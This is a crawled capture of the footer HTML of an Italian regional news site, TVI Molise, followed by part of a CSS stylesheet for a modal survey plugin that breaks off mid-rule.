class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li id="menu-item-7840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li id="menu-item-6710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div><div class="clearfix"></div></div></div></div></div></div></div><div id="site-info" class="site-info"><div class="container"><div class="tie-row"><div class="tie-col-md-12"><div class="copyright-text copyright-text-first"><p><img src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" alt="" width="150" height="46" /> <img src="https://tvimolise.it/wp-content/uploads/2023/03/logo-multimed-white.png" alt="" width="150" height="50" /></p></div><div class="copyright-text copyright-text-second"><p><a href="https://www.centurionstudio.it" target="_blank">WEB CREDITS: CIROCARNEVALE</a></p></div><div class="footer-menu"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div></div></div></div></div></footer><div id="share-buttons-mobile" class="share-buttons share-buttons-mobile"><div class="share-links  icons-only"> <a href="https://www.facebook.com/sharer.php?u=https://www.tvimolise.it/__trashed-7/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span> </a> <a href="https://twitter.com/intent/tweet?text=DELITTO%20DI%20NATALE%2C%20IL%20GIALLO%20DEL%20SANGUE&#038;url=https://www.tvimolise.it/__trashed-7/&#038;via=tvimolise" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=tvimolise"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span> </a> <a href="https://api.whatsapp.com/send?text=DELITTO%20DI%20NATALE%2C%20IL%20GIALLO%20DEL%20SANGUE%20https://www.tvimolise.it/__trashed-7/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span> </a> <a href="https://telegram.me/share/url?url=https://www.tvimolise.it/__trashed-7/&text=DELITTO%20DI%20NATALE%2C%20IL%20GIALLO%20DEL%20SANGUE" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}"> <span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span> </a></div></div><div class="mobile-share-buttons-spacer"></div> <a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"> <span class="tie-icon-angle-up"></span> <span class="screen-reader-text">Pulsante per tornare all&#039;inizio</span> </a></div><aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Barra laterale secondaria" style="visibility: hidden;"><div data-height="100%" class="side-aside-wrapper has-custom-scroll"> <a href="#" class="close-side-aside remove big-btn"> <span class="screen-reader-text">Chiudi</span> </a><div id="mobile-container"><div id="mobile-search"><form role="search" method="get" class="search-form" action="https://www.tvimolise.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div><div id="mobile-menu" class=" has-custom-menu"><div class="menu-menu-principale-container"><ul id="mobile-custom-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-115 tie-current-menu"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><div id="mobile-social-icons" class="social-icons-widget solid-social-icons"><ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul></div></div><div id="slide-sidebar-widgets"><div id="recent-posts-3" class="container-wrapper widget widget_recent_entries"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Articoli recenti</div></div><ul><li> <a href="https://www.tvimolise.it/rassegna-stampa-del-22-gennaio-2026/">RASSEGNA STAMPA DEL 22 GENNAIO 2026</a></li><li> <a href="https://www.tvimolise.it/puntata-numero-13-di-live-today-parte-2/">PUNTATA NUMERO 13 DI LIVE TODAY PARTE 2</a></li><li> <a href="https://www.tvimolise.it/puntata-numero-13-di-live-today-parte-1/">PUNTATA NUMERO 13 DI LIVE TODAY PARTE 1</a></li><li> <a href="https://www.tvimolise.it/cade-dal-secondo-piano-di-una-struttura-sanitaria-muore-80enne/">CADE DAL SECONDO PIANO DI UNA STRUTTURA SANITARIA: MUORE 80ENNE</a></li><li> <a href="https://www.tvimolise.it/sciovia-san-nicola-ferma-parla-la-proprietaria-del-terreno/">SCIOVIA SAN NICOLA FERMA, PARLA LA PROPRIETARIA DEL TERRENO</a></li></ul><div class="clearfix"></div></div></div></div></aside></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;"> <a href="#" class="tie-btn-close remove big-btn light-btn"> <span class="screen-reader-text">Chiudi</span> </a><div class="popup-search-wrap-inner"><div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Cerca"><form method="get" class="tie-popup-search-form" action="https://www.tvimolise.it/"> <input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Cerca" autocomplete="off" placeholder="Cerca" /> <button class="tie-popup-search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></div></div></div><link rel='stylesheet' id='jeg-dynamic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.2.9' type='text/css' media='all' /> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script> <script defer id="wp-statistics-tracker-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_ed5166049dce17985726736a0658751a.js?ver=14.15.3" id="wp-statistics-tracker-js"></script> <script defer id="tie-scripts-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.3" id="tie-scripts-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b45d6e0cc5238159f96168b80e70e81f.js?ver=7.0.3" id="tie-js-ilightbox-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.0.3" id="tie-js-sliders-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_03a832b6c065fb7633decfdbea4143c3.js?ver=7.0.3" id="tie-js-shortcodes-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.3" id="tie-js-desktop-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.3" id="tie-js-single-js"></script> <script defer id="mediaelement-core-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script> <script defer id="mediaelement-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer id="epic-script-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b8c4ca5a076472f79b8e07e9ff7491d2.js?ver=7.0.3" id="tie-js-breaking-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_96ed13056216b238f3bb35b346c8291d.js?ver=7.0.3" id="tie-js-parallax-js"></script> <script defer src="data:text/javascript;base64,"></script><script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_d41d8cd98f00b204e9800998ecf8427e.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_0053693990d7511e21138e90b9f58141.css?ver=2.0.1.9.6
body_size: 2916
content:
@-webkit-keyframes survey-pulse{0%{-webkit-transform:scale(.9)}50%{-webkit-transform:scale(1.1)}100%{-webkit-transform:scale(.9)}}@keyframes survey-pulse{0%{transform:scale(.9)}50%{transform:scale(1.1)}100%{transform:scale(.9)}}@-webkit-keyframes survey-pulse-2{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}}@keyframes survey-pulse-2{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}}.modal-survey-theme ::-moz-selection{color:#fafafa !important;background:rgba(0,0,0,.5) !important}.modal-survey-theme ::selection{color:#fafafa !important;background:rgba(0,0,0,.5) !important}.modal-survey-theme{background:#eee !important;padding:15px 15px 30px !important;border-radius:3px !important;box-shadow:0 1px 1px rgba(0,0,0,.01),0 2px 2px rgba(0,0,0,.02),0 4px 4px rgba(0,0,0,.03),0 8px 8px rgba(0,0,0,.04),0 16px 16px rgba(0,0,0,.05),0 32px 32px rgba(0,0,0,.06) !important}.modal-survey-theme .quiztimer-container{background:0 0 !important;margin:0 auto !important;width:80px !important;height:80px !important;line-height:80px !important;text-align:center !important;position:relative !important;transform:scale(1) !important;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.modal-survey-theme .quiztimer{position:absolute !important;z-index:0 !important;display:block !important;width:80px !important;height:80px !important;top:0 !important;left:0 !important;border-radius:999px !important;background:#ececec !important;box-shadow:none !important;border:8px solid #d8d8d8;-webkit-animation-name:survey-pulse;-webkit-animation-duration:2s;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;animation-name:survey-pulse;animation-duration:2s;animation-iteration-count:infinite;animation-timing-function:ease-in-out;animation-fill-mode:both}.modal-survey-theme .qtdisplay{position:relative !important;z-index:1;font-size:20px !important;margin-top:0 !important;margin-left:0 !important;color:#1f1f1f !important;border-radius:999px !important}.modal-survey-theme .survey_element.survey_question,.modal-survey-theme .survey_element.section_content{margin:0 !important;padding:10px 5px !important;background:0 0 !important;color:#1f1f1f !important;border:0 !important;border-radius:0 !important;font-size:16px;box-shadow:none !important}.modal-survey-theme .survey_question span,.modal-survey-theme .section_content span{width:-webkit-calc(100% - 46px) !important;width:calc(100% - 92px) !important;line-height:1.15 !important}.modal-survey-theme .survey_table{min-height:92px !important}.modal-survey-theme .survey_table.ms-next-question-container{min-height:0 !important}.modal-survey-theme .survey_element.survey_answers,.modal-survey-theme .ms-next-back.button,.modal-survey-theme .ms-next-question.button{color:#fafafa !important;border:0 !important;margin:5px !important;padding:16px !important;font-size:16px;border-radius:3px !important;box-shadow:none !important;transition:all .3s ease !important}.modal-survey-theme .survey_element.survey_answers .open_text_answer::-webkit-input-placeholder{color:#bbb !important}.modal-survey-theme .survey_element.survey_answers .open_text_answer::-moz-placeholder{color:#bbb !important}.modal-survey-theme .survey_element.survey_answers .open_text_answer:-ms-input-placeholder{color:#bbb !important}.modal-survey-theme .survey_element.survey_answers .open_text_answer:-moz-placeholder{color:#bbb !important}.modal-survey-theme .survey_element.survey_answers .open_text_answer{box-shadow:0 0 0 5px rgba(255,255,255,0) !important;transition:box-shadow .3s ease !important}.modal-survey-theme .survey_element.survey_answers:not(.msnumericanswer) .open_text_answer{padding:16px 24px !important;background:#fff !important;border:0 !important;border-radius:3px !important;color:#1f1f1f !important;font-size:16px}.modal-survey-theme .survey_element.survey_answers:hover,.modal-survey-theme .ms-next-back.button,.modal-survey-theme .ms-next-question.button{opacity:.9 !important}.modal-survey-theme .survey_element.survey_answers.survey_answer_choice:not(.active){opacity:1 !important;-webkit-mask-image:-webkit-radial-gradient(#fff,#000)}.modal-survey-theme .survey_element.survey_answers.default_answer.selected,.modal-survey-theme .survey_element.survey_answers.msnumericanswer.selected,.modal-survey-theme .survey_element.survey_answers.msselectanswer.selected,.modal-survey-theme .survey_element.survey_answers.survey_open_answers.selected,.modal-survey-theme .survey_element.survey_answers.msdateanswer.selected{box-shadow:inset 0 0 0 0 rgba(255,255,255,0) !important;transition:all .3s ease !important}.modal-survey-theme .survey_element.survey_answers.default_answer.selected,.modal-survey-theme .survey_element.survey_answers.msnumericanswer.selected{box-shadow:inset 0 0 0 5px rgba(255,255,255,.6) !important}.modal-survey-theme .survey_element.survey_answers.selected .open_text_answer:not(.numeric_answer){box-shadow:0 0 0 5px rgba(255,255,255,.6) !important}.modal-survey-theme .backstyle.survey_answer_choice,.modal-survey-theme .nextstyle.survey_answer_choice,.modal-survey-theme .backstyle1.survey_answer_choice,.modal-survey-theme .nextstyle1.survey_answer_choice,.modal-survey-theme .backstyle2.survey_answer_choice,.modal-survey-theme .nextstyle2.survey_answer_choice,.modal-survey-theme .ms-next-back.button,.modal-survey-theme .ms-next-question.button{display:block !important;opacity:1 !important;transition:all .5s ease !important;text-decoration:none !important}.modal-survey-theme .backstyle.survey_answer_choice:not(.active),.modal-survey-theme .nextstyle.survey_answer_choice:not(.active),.modal-survey-theme .backstyle1.survey_answer_choice:not(.active),.modal-survey-theme .nextstyle1.survey_answer_choice:not(.active),.modal-survey-theme .backstyle2.survey_answer_choice:not(.active),.modal-survey-theme .nextstyle2.survey_answer_choice:not(.active){cursor:not-allowed !important}.modal-survey-theme .backstyle.survey_answer_choice.active:hover,.modal-survey-theme .nextstyle.survey_answer_choice.active:hover,.modal-survey-theme .backstyle1.survey_answer_choice.active:hover,.modal-survey-theme .nextstyle1.survey_answer_choice.active:hover,.modal-survey-theme .backstyle2.survey_answer_choice.active:hover,.modal-survey-theme .nextstyle2.survey_answer_choice.active:hover,.modal-survey-theme .ms-next-back.button:hover,.modal-survey-theme .ms-next-question.button:hover{opacity:.9 !important}.modal-survey-theme .survey_element.survey_answers.backstyle,.modal-survey-theme .survey_element.survey_answers.nextstyle,.modal-survey-theme .survey_element.survey_answers.backstyle1,.modal-survey-theme .survey_element.survey_answers.nextstyle1{padding:0 !important;border-radius:999px !important;width:46px !important;height:46px !important;top:50% !important;flex:0 0 46px !important}.modal-survey-theme .survey_element.survey_answers.backstyle2,.modal-survey-theme .survey_element.survey_answers.nextstyle2{min-height:64px !important}.modal-survey-theme .survey_element.survey_answers.backstyle{left:5px !important;right:auto !important}.modal-survey-theme .survey_element.survey_answers.nextstyle{left:auto !important;right:5px !important}.modal-survey-theme .survey_element.survey_answers.backstyle,.modal-survey-theme .survey_element.survey_answers.nextstyle{margin:-23px 0 0 auto !important}.modal-survey-theme .survey_element.survey_answers.backstyle1{margin:15px auto 0 0 !important}.modal-survey-theme .survey_element.survey_answers.nextstyle1{margin:15px 0 0 auto !important}.modal-survey-theme .survey_element.survey_answers.nextstyle:after,.modal-survey-theme .survey_element.survey_answers.nextstyle1:after,.modal-survey-theme .survey_element.survey_answers.nextstyle2:after{transition:opacity .5s ease;opacity:1 !important;background:#cbcbcb !important;position:absolute !important;display:block !important;content:'' !important;pointer-events:none !important;top:0 !important;right:0 !important;bottom:0 !important;left:0 !important;width:auto !important;height:auto !important}.modal-survey-theme .survey_element.survey_answers.nextstyle.active:after,.modal-survey-theme .survey_element.survey_answers.nextstyle1.active:after,.modal-survey-theme .survey_element.survey_answers.nextstyle2.active:after{opacity:0 !important}.modal-survey-theme .ms-span-text{position:relative;z-index:1}.modal-survey-theme .survey_element.survey_answers.backstyle img,.modal-survey-theme .survey_element.survey_answers.nextstyle img,.modal-survey-theme .survey_element.survey_answers.backstyle1 img,.modal-survey-theme .survey_element.survey_answers.nextstyle1 img,.modal-survey-theme .survey_element.survey_answers.backstyle2 img,.modal-survey-theme .survey_element.survey_answers.nextstyle2 img,.modal-survey-theme .ms-next-back.button img,.modal-survey-theme .ms-next-question.button img{position:absolute !important;z-index:1 !important;top:50% !important;left:50%;margin-top:-12px !important;margin-left:-12px !important;margin-right:0 !important;display:inline-block !important;vertical-align:middle !important}.modal-survey-theme .ms-participant-form{text-align:center !important;margin:10px auto !important}.modal-survey-theme .ms-participant-form>p{padding:0 !important;margin-top:20px !important;margin-bottom:20px !important;line-height:1.15 !important;font-size:20px !important;color:#1f1f1f !important}.modal-survey-theme .ms-participant-form .survey_form{position:relative !important;margin:0 !important;font-weight:400 !important}.modal-survey-theme .ms-participant-form input.mspform_confirmation{display:inline-block !important}.modal-survey-theme .ms-participant-form input,.modal-survey-theme .ms-participant-form select,.modal-survey-theme .ms-participant-form textarea{display:block !important;margin-bottom:15px !important;padding:16px 24px !important;background:#fff !important;border:1px solid transparent !important;border-radius:3px !important;color:#1f1f1f !important;font-size:16px !important;text-indent:0 !important}.modal-survey-theme .ms-participant-form textarea{min-height:160px !important;resize:vertical !important}.modal-survey-theme .ms-participant-form input:focus,.modal-survey-theme .ms-participant-form select:focus,.modal-survey-theme .ms-participant-form textarea:focus{border:1px solid transparent}.modal-survey-theme .ms-participant-form input::-webkit-input-placeholder{color:#bbb !important}.modal-survey-theme .ms-participant-form input::-moz-placeholder{color:#bbb !important}.modal-survey-theme .ms-participant-form input:-ms-input-placeholder{color:#bbb !important}.modal-survey-theme .ms-participant-form input:-moz-placeholder{color:#bbb !important}.modal-survey-theme .ms-participant-form textarea::-webkit-input-placeholder{color:#bbb !important}.modal-survey-theme .ms-participant-form textarea::-moz-placeholder{color:#bbb !important}.modal-survey-theme .ms-participant-form textarea:-ms-input-placeholder{color:#bbb !important}.modal-survey-theme .ms-participant-form textarea:-moz-placeholder{color:#bbb !important}.modal-survey-theme .ms-participant-form .send-participant-form.button{padding:16px !important;font-size:16px !important;border-radius:3px !important}.modal-survey-theme .ms-participant-form .send-participant-form.button:hover,.modal-survey-theme .ms-participant-form .send-participant-form.button:focus{text-decoration:none !important;opacity:.9 !important}.modal-survey-theme .ms-participant-form .ms-custom-checkbox-field{height:auto !important;margin:20px 0 !important}.modal-survey-theme .ms-participant-form .ms-custom-radio-field{height:auto !important;margin:20px 0 !important}.modal-survey-theme .ms-participant-form .ms-custom-checkbox,.modal-survey-theme .ms-participant-form .ms-custom-radiobox{display:inline-block !important;margin:0 6px 2px 0 !important;vertical-align:middle !important}.modal-survey-theme .ms-participant-form .ms-custom-field label{display:inline-block !important;vertical-align:middle !important;font-size:16px !important;font-weight:400 !important;color:#1f1f1f !important}@media (min-width:100px){.modal-survey-theme .ms-participant-form .ms-custom-checkbox{width:auto !important}}.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-widget.ui-widget-content{background:rgba(255,255,255,.6) !important;border:1px solid #fafafa !important}.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-state-default,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-widget-content .ui-state-default,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-widget-header .ui-state-default,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-button,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-button.ui-state-disabled:hover,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-button.ui-state-disabled:active{background:#fafafa !important;border:5px solid #ccc !important}.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-state-hover,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-widget-content .ui-state-hover,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-widget-header .ui-state-hover,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-state-focus,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-widget-content .ui-state-focus,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-widget-header .ui-state-focus,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-button:hover,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-button:focus{background:#fafafa !important;border:5px solid #ccc !important}.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-slider-handle{border-radius:999px !important;transform:scale(1.25) !important;transition:all .3s ease}.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-slider-handle:hover,.modal-survey-theme.ms-jquery-ui .numeric_answer_slider .ui-slider-handle.ui-state-active{transform:scale(1.45) !important}.modal-survey-theme.ms-jquery-ui .msnumericanswer .numeric_answer{color:#fafafa !important}.modal-survey-theme.ms-jquery-ui .msnumericanswer .numeric_answer::-webkit-input-placeholder{color:#fafafa !important}.modal-survey-theme.ms-jquery-ui .msnumericanswer .numeric_answer::-moz-placeholder{color:#fafafa !important}.modal-survey-theme.ms-jquery-ui .msnumericanswer .numeric_answer:-ms-input-placeholder{color:#fafafa !important}.modal-survey-theme.ms-jquery-ui .msnumericanswer .numeric_answer:-moz-placeholder{color:#fafafa !important}.modal-survey-theme .survey-progress-bar{margin-top:5px !important;margin-bottom:10px !important;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.modal-survey-theme .survey-progress-bar .survey-progress-ln{margin:36px 5px 0 !important;border-radius:999px !important}.modal-survey-theme .survey-progress-bar .survey-progress-ln .progress_counter{position:relative !important;padding:3px !important;width:46px !important;height:46px !important;line-height:46px !important;border-radius:999px !important;margin:0 auto !important;top:-31px !important;background:#fff;border:8px solid #d8d8d8 !important;box-shadow:0 0 0 2px #fff;color:#1f1f1f !important;font-size:14px !important}.modal-survey-theme .survey-progress-bar .survey-progress-ln2{display:block !important;margin:-8px 7px !important;padding:0 !important;height:100% !important;overflow:hidden !important;border-radius:999px !important}.modal-survey-theme .survey-progress-bar .progress{background-color:#fafafa !important;padding:0 !important;border:0 solid transparent !important;display:block !important;height:6px !important;margin:0 !important;width:0;transition:width .75s ease .4s !important}.modal-survey-theme .survey_element.survey_endcontent{background:#fff !important;color:#1f1f1f !important;border:0 !important;padding:16px !important;font-size:16px !important;border-radius:3px !important;box-shadow:none !important;text-align:center !important}.modal-survey-theme p{margin:0 !important}.modal-survey-theme .survey_element.survey_endcontent .survey_header{color:#1f1f1f !important;font-size:20px !important;font-weight:700 !important;line-height:1.15 !important}.modal-survey-theme .social-sharing{width:100% !important}.modal-survey-theme .social-sharing a{border-radius:3px !important}.modal-survey-theme-1{background:#ede8f1 !important}.modal-survey-theme-1 .survey_element.survey_answers,.modal-survey-theme-1 .ms-next-back.button,.modal-survey-theme-1 .ms-next-question.button,.modal-survey-theme-1 .survey_element.survey_answers,.modal-survey-theme-1 .survey-progress-bar .survey-progress-ln,.modal-survey-theme-1 .ms-participant-form .send-participant-form.button,.modal-survey-theme-1 .ms-participant-form .send-participant-form.button:hover,.modal-survey-theme-1 .ms-participant-form .send-participant-form.button:focus,.modal-survey-theme-1 .ms-participant-form .send-participant-form.button:active,.modal-survey-theme-1 .ms-participant-form .send-participant-form.button:visited{background:linear-gradient(68.1deg,rgba(152,25,175,1) -.1%,rgba(149,22,182,1) 8.2%,rgba(92,21,173,1) 49.1%,rgba(88,22,168,1) 57.9%,rgba(74,17,177,1) 85.2%,rgba(65,17,154,1) 100.1%) !important}.modal-survey-theme-1 .survey_element.survey_answers,.modal-survey-theme-1 .survey_element.survey_answers:not(.msnumericanswer) .open_text_answer,.modal-survey-theme-1 .ms-participant-form input,.modal-survey-theme-1 .ms-participant-form select,.modal-survey-theme-1 .ms-participant-form textarea,.modal-survey-theme-1 .ms-participant-form .send-participant-form.button,.modal-survey-theme-1 .survey_element.survey_answers,.modal-survey-theme-1 .ms-next-back.button,.modal-survey-theme-1 .ms-next-question.button{border-radius:3px !important}.modal-survey-theme-2{background:#ececef !important}.modal-survey-theme-2 .survey_element.survey_answers,.modal-survey-theme-2 .ms-next-back.button,.modal-survey-theme-2 